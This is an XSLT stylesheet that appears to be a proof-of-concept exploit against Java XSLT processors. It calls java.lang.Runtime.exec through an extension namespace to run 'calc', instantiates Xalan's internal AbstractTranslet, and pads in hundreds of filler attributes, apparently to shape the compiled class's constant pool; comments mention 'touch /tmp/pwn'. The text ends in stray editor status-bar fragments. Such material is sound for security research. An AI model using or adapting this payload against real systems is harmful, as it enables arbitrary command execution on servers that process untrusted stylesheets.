 select.xslt
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template>
<!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
<!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
<!-- #114 Utf8: open -a calculator -->
<!-- #115 String: touch /tmp/pwn -->
<xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')" xmlns:Runtime="java.lang.Runtime"/>
<xsl:value-of select="at:new()" xmlns:at="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"/>
<!-- #132 Utf8: <init> -->
<AAA select="&lt;init&gt;"/>
<xsl:value-of select='ceiling(133829)'/>
<xsl:value-of select='ceiling(133830)'/>
<xsl:value-of select='ceiling(133831)'/>
<atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf='aug' auh='aui' auj=
'auk' aul='aum' aun='auo' aup='auq' aur='aus' aut='auu' />
<!--{before}-->
<xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
<!-- 以上内容请勿修改 -->
<!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
<adh  adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea='aeb' aec='aed' aee
='aef' aeg='aeh' aei='aej' aek='ael' aem='aen' aeo='aep' aeq='aer' aes='aet' aeu='aev' aew='aex' aey='aez' aeA='aeB' aeC='aeD' aeE='aeF' aeG='aeH' aeI='aeJ' aeK='aeL' aeM='aeN'
aeO='aeP' aeQ='aeR' aeS='aeT' aeU='aeV' aeW='aeX' aeY='aeZ' afa='afb' afc='afd' afe='aff' afg='afh' afi='afj' afk='afl' afm='afn' afo='afp' afq='afr' afs='aft' afu='afv' afw='afx'
afy='afz' afA='afB' afC='afD' afE='afF' afG='afH' afI='afJ' afK='afL' afM='afN' />
<afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu='agv' agw='agx' agy=
'agz' agA='agB' agC='agD' agE='agF' agG='agH' agI='agJ' agK='agL' agM='agN' agO='agP' agQ='agR' agS='agT' agU='agV' agW='agX' agY='agZ' aha='ahb' ahc='ahd' ahe='ahf' ahg='ahh' ahi
='ahj' ahk='ahl' ahm='ahn' aho='ahp' ahq='ahr' ahs='aht' ahu='ahv' ahw='ahx' ahy='ahz' ahA='ahB' ahC='ahD' ahE='ahF' ahG='ahH' ahI='ahJ' ahK='ahL' ahM='ahN' ahO='ahP' ahQ='ahR'
ahS='ahT' ahU='ahV' ahW='ahX' ahY='ahZ' aia='aib' aic='aid' aie='aif' aig='aih' aii='aij' aik='ail' aim='ain' aio='aip' aiq='air' ais='ait' aiu='aiv' aiw='aix' aiy='aiz' aiA='aiB'
aiC='aiD' aiE='aiF' aiG='aiH' aiI='aiJ' aiK='aiL' aiM='aiN' aiO='aiP' aiQ='aiR' aiS='aiT' aiU='aiV' aiW='aiX' aiY='aiZ' aja='ajb' ajc='ajd' aje='ajf' ajg='ajh' aji='ajj' ajk='ajl
' ajm='ajn' ajo='ajp' ajq='ajr' ajs='ajt' aju='ajv' ajw='ajx' ajy='ajz' ajA='ajB' ajC='ajD' ajE='ajF' ajG='ajH' ajI='ajJ' ajK='ajL' ajM='ajN' ajO='ajP' ajQ='ajR' ajS='ajT' ajU='
ajV' ajW='ajX' ajY='ajZ' aka='akb' akc='akd' ake='akf' akg='akh' aki='akj' akk='akl' akm='akn' ako='akp' akq='akr' aks='akt' aku='akv' akw='akx' aky='akz' akA='akB' akC='akD' akE=
'akF' akG='akH' akI='akJ' akK='akL' akM='akN' akO='akP' akQ='akR' akS='akT' akU='akV' akW='akX' akY='akZ' ala='alb' alc='ald' ale='alf' alg='alh' ali='alj' alk='all' alm='aln' alo
='alp' alq='alr' als='alt' alu='alv' alw='alx' aly='alz' alA='alB' alC='alD' alE='alF' alG='alH' alI='alJ' alK='alL' alM='alN' alO='alP' alQ='alR' alS='alT' alU='alV' alW='alX'
alY='alZ' ama='amb' amc='amd' ame='amf' amg='amh' ami='amj' amk='aml' amm='amn' amo='amp' amq='amr' ams='amt' amu='amv' amw='amx' amy='amz' amA='amB' amC='amD' amE='amF' amG='amH'
amI='amJ' amK='amL' amM='amN' amO='amP' amQ='amR' amS='amT' amU='amV' amW='amX' amY='amZ' ana='anb' anc='and' ane='anf' ang='anh' ani='anj' ank='anl' anm='ann' ano='anp' anq='anr
' ans='ant' anu='anv' anw='anx' any='anz' anA='anB' anC='anD' anE='anF' anG='anH' anI='anJ' anK='anL' anM='anN' anO='anP' anQ='anR' anS='anT' anU='anV' anW='anX' anY='anZ' aoa='
aob' aoc='aod' aoe='aof' aog='aoh' aoi='aoj' aok='aol' aom='aon' aoo='aop' aoq='aor' aos='aot' aou='aov' aow='aox' aoy='aoz' aoA='aoB' aoC='aoD' aoE='aoF' aoG='aoH' aoI='aoJ' aoK=
'aoL' aoM='aoN' aoO='aoP' aoQ='aoR' aoS='aoT' aoU='aoV' aoW='aoX' aoY='aoZ' apa='apb' apc='apd' apg='aph' api='apj' apk='apl' apm='apn' apo='app' apq='apr' aps='apt' apu='apv' apw
='apx' t914="t915" t916="t917" t918="t919" t920="t921" t922="t923" t924="t925" t926="t927" t928="t929" t930="t931" t932="t933" t934="t935" t936="t937" t938="t939" t940="t941" t942
="t943" t944="t945" t946="t947" t948="t949" t950="t951" t952="t953" t954="t955" t956="t957" t958="t959" t960="t961" t962="t963" t964="t965" t966="t967" t968="t969" t970="t971"
ine 9, Column 35; Undo: Paste
master 34
Spaces: 4